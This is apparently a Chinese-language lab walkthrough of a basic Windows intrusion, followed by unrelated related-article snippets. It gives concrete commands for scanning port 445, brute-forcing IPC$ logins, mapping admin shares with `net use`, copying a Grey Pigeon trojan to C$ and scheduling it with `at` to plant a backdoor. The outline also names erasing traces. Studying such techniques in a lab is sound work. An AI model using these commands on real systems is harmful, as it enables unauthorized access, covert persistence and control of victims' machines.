简单渗透测试流程演示(445端口、IPC$、灰鸽子)

目录

一、实验流程

0.授权(对方同意被渗透测试才是合法的。)

1.信息收集

nslookup whois

2.扫描漏洞

namp=ip范围 端口 80(IIS,apache,什么网站)scanport

高级扫描:如IIS漏洞2003——IIS6.0 2008——IIS7.0

扫描网站漏洞(owasp top10)

3.漏洞利用

4.提权(shell环境、桌面环境、最高权限)

========

5.毁尸灭迹

6.留后门

7.渗透测试报告

手工测试端口号开放:

telnet IP地址 测试端口

1.scanport扫描445端口

2.漏洞利用之IPC$:

进行暴力破解:NTscan

3.

net use \\10.1.1.2\ipc$ 密码 /user:用户

=====================================

net use f: \\10.1.1.2\share 密码 /user:用户



net use f: /del

net use * /del

net use f: \\10.1.1.2\c$ 密码 /user:用户

==========================================

4.制作木马

利用光盘上的灰鸽子软件

5.植入木马(留后门)

copy d:\heihei.exe \\10.1.1.2\c$

6.设置计划任务自动执行木马:



net time \\10.1.1.2



at \\10.1.1.2 11:11 "c:\heihei.exe"

7.等待肉鸡上线

二、实验过程

win7想打server

win7想打server2.1 信息收集

比如收集445端口的。扫描软件很多,win平台以ScanPort为例。



还可以用telnet命令,不用扫描工具。

例如目前的目标机器10.1.1.1 的 445 端口开着,446 端口关闭。

用telnet分别手动探测这俩端口:

扫描技术就是为了确定攻击目标。有了445就可以就IPC$漏洞

2.2 利用过程

net use f: \\10.1.1.1\share 123.abc /user:administrator

这句话是将对方的share路径映射为本机的F盘。

在这个里面可以跟操作本地文件夹目录一摸一样。

怎么查看当前有哪几条连接记录呢?

如何删除这条记录呢》

想要攻击服务器的445端口,对于命令

net use f: \\10.1.1.1\ipc$ 123.abc /user:administrator

只缺123.abc,即可以通过暴力破解进入对方的ipc$.

(安全建议:服务器管理员别叫Administrator,不建议用户名跟公司名等有关系)



2.3 暴力破解系统密码之445

NTscan其实就是不同的利用上述命令。

可以用真空密码字典生成器制作字典

开始扫描



有了密码就可以为所欲为了、

net use \\10.1.1.1\ipc$ 123.abc /user:administrator

可以查看c盘下所有文件夹

2.4 通过木马留后门

通过灰鸽子,配置服务程序就是制作木马

运行一下藏在windows server的exe

替server做一个计算任务运行该程序:

查看server时间

可以看到目标机器已经上线。 可以干很多事。。。

简单渗透测试流程演示(445端口、IPC$、灰鸽子)的更多相关文章

- Web渗透测试流程

什么是渗透测试? 渗透测试 (penetration test)并没有一个标准的定义,国外一些安全组织达成共识的通用说法是:渗透测试是通过模拟恶意黑客的攻击方法,来评估计算机网络系统安全的一种评估方法 ...

- 『安全科普』WEB安全之渗透测试流程

熟悉渗透流程,攻击会像摆积木一样简单! 0x 01:信息收集 收集网站信息对渗透测试非常重要,收集到的信息往往会让你在渗透中获得意外惊喜. 1. 网站结构 可以使用扫描工具扫描目录,主要扫出网站管理员 ...

- 【转】WEB安全之渗透测试流程

熟悉渗透流程,攻击会像摆积木一样简单! 0x 01:信息收集 收集网站信息对渗透测试非常重要,收集到的信息往往会让你在渗透中获得意外惊喜. 1. 网站结构 可以使用扫描工具扫描目录,主要扫出网站管理员 ...

- 渗透测试流程——渗透测试的9个步骤(转)

目录 明确目标 分析风险,获得授权 信息收集 漏洞探测(手动&自动) 漏洞验证 信息分析 利用漏洞,获取数据 信息整理 形成报告 1.明确目标 1)确定范围:测试的范围,如:IP.域名.内外网 ...

- 简单web测试流程(转载)

转载自 http://blog.csdn.net/qq_35885203 1.界面操作模式打开jmeter 进入jmeter安装目录的bin目录下,双击“jmeter.bat”文件即可打开jmeter ...

- 实验吧 这个看起来有点简单!&渗透测试工具sqlmap基础教程

题目地址:http://ctf5.shiyanbar.com/8/index.php?id=1 下载sqlmap,拖到python安装文件夹下面,在桌面创建sqlmap的cmd快捷方式,都不赘述. 教 ...

- Kali Linux渗透测试实战 1.3 渗透测试的一般化流程

1.3 渗透测试的一般化流程 凡事预则立,不预则废,做任何事情都要有一个预先的计划.渗透测试作为测试学科的一个分支,早已形成了完整的方法论.在正式开始本书的实践教学章节之前,我也想谈一谈使用Kali ...

- 《Metasploit渗透测试魔鬼训练营》第一章读书笔记

第1章 魔鬼训练营--初识Metasploit 20135301 1.1 什么是渗透测试 1.1.1 渗透测试的起源与定义 如果大家对军事感兴趣,会知道各国军队每年都会组织一些军事演习来锻炼军队的攻防 ...

- PTEST 渗透测试标准

1:前期交互阶段 在前期交互(Pre-Engagement Interaction)阶段,渗透测试团队与客户组织进行交互讨论,最重要的是确定渗透测试的范围.目标.限制条件以及服务合同细节.该阶段通常涉 ...

随机推荐

- 第五篇 Scrum冲刺博客

一.会议图片 二.项目进展 成员 完成情况 今日任务 冯荣新 未完成 购物车列表,购物车工具栏 陈泽佳 未完成 静态结构 徐伟浩 商品信息录入 协助前端获取数据 谢佳余 未完成 搜索算法设计 邓帆涛 ...

- js对象数组新增、修改时的验证是否重复的逻辑

JS代码: // 定义数据集合 const persons = [ { id: 1, name: '张三' }, { id: 2, name: '李四' } ] console.log('') con ...

- 使用 Python破解大众点评字体加密(SVG反扒)

前言 大众点评拥有大量高质量评论信息.种草信息,同时也有非常严格的反扒机制. 今天我们一起使用 Python破解大众点评字体加密,获取极具商业价值的信息. 本文知识点: requests 的使用 xp ...

- Android开发之常用必备工具类图片bitmap转成字符串string与String字符串转换为bitmap图片格式

作者:程序员小冰,CSDN博客:http://blog.csdn.net/qq_21376985 QQ986945193 博客园主页:http://www.cnblogs.com/mcxiaobing ...

- 英文ubuntu中的乱码,输入法问题 、mint字体发虚

英文ubuntu文本文件默认编码是utf-8,windows下是gbk,所以产生乱码问题. 1.前言 运行命令查看系统编码 $locale 结果如下: LANG=en_US.UTF-8 LANGUAG ...

- Fitness - 05.11

倒计时234天 从本周开始改变运动模式 跑步换到每周二.四.六进行. 每周一.三.五增加瑜伽的练习,周日山地车骑行~~~~ 久违的瑜伽课,瑜伽老师居然是男的,第一次看到这么柔软的男生~! 平时感觉不到 ...

- Unity3D如何有效地组织代码?

本文整理自知乎,原文链接:http://www.zhihu.com/question/21070379 问题: Unity3D可以说是高度的Component-Based Architecture,同 ...

- 什么是Nginx -九五小庞

- 用navicat进行身份验证连接出现cannot connect to Mongodb authentication failed

用navicat进行身份验证连接出现cannot connect to Mongodb authentication failed. 解决办法: 1.打开mongoDB连接 win+r --cmd-- ...

- Zabbix如何解决“System time is out of sync (diff with Zabbix server > 60s)”告警

Zabbix如何解决"System time is out of sync (diff with Zabbix server > 60s)"这种告警呢? 这个错误对应的中文提 ...